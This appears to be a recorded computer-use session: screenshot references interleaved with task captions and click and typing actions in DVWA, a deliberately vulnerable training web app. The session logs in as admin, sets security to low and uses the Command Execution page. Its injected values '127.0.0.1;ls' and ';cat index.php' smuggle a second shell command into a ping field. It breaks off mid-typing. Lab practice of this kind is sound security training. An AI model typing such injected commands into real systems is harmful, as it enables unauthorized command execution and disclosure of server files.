
Change Chrome's address to 127.0.0.1;ls, dropping a cat index.php attempt, without loading it
{"action": "type", "text": ";cat inde"}

{"action": "type", "text": "x"}

{"action": "type", "text": ".php"}

{"action": "key", "text": "Backspace"}

{"action": "type", "text": "ls"}

{"action": "mouse_move", "coordinate": [158, 554]}

Log into DVWA as admin without saving credentials, and set script security to low
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [308, 451]}

{"action": "type", "text": "admin"}

{"action": "left_click", "coordinate": [524, 314]}

{"action": "left_click", "coordinate": [414, 237]}

{"action": "left_click", "coordinate": [279, 430]}

{"action": "left_click", "coordinate": [438, 281]}

Ping 127.0.0.1 from DVWA's Command Execution page, getting three replies with 0% loss
{"action": "left_click", "coordinate": [269, 248]}

{"action": "left_click", "coordinate": [279, 247]}

{"action": "left_click", "coordinate": [460, 231]}

{"action": "type", "text": "127"}
